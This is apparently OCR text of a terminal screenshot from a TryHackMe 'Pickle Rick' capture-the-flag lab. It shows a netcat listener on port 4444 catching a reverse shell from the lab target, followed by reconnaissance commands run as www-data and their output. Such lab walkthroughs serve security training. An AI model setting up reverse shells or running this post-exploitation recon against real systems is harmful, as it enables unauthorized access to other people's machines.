 kali@kali: ~/THM/PickleRick
File Actions Edit View Help
kali@kali: ~/THM kali@kali: ~/THM/PickleRick kali@kali: ~/THM/PickleRick kali@kali: ~/THM/PickleRick
kali@kali:~/THM/PickleRick$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.9.7.63] from (UNKNOWN) [10.10.224.54] 50098
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ uname -a
Linux ip-10-10-224-54 4.4.0-1072-aws #82-Ubuntu SMP Fri Nov 2 15:00:21 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
$ ifconfig
eth0 Link encap:Ethernet HWaddr 02:10:ba:cb:57:1c
inet addr:10.10.224.54 Bcast:10.10.255.255 Mask:255.255.0.0
inet6 addr: fe80::10:baff:fecb:571c/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:9001 Metric:1
RX packets:25160 errors:0 dropped:0 overruns:0 frame:0
TX packets:24822 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:3558289 (3.5 MB) TX bytes:12419451 (12.4 MB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:241 errors:0 dropped:0 overruns:0 frame:0
TX packets:241 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:19292 (19.2 KB) TX bytes:19292 (19.2 KB)
$
Waiting for 10.10.224.54